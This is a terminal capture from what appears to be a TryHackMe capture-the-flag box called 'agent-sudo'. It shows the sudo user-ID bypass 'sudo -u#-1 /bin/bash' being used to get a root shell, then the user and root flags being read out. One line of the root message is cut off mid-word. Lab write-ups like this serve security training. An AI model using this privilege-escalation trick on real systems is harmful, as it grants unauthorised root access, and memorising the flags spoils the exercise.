 User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# ls
Alien_autospy.jpg user_flag.txt
root@agent-sudo:~# cat user_flag.txt
b03d975e8c92a7c04146cfa7a5a313c7
root@agent-sudo:~# cd root
bash: cd: root: No such file or directory
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your
ine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#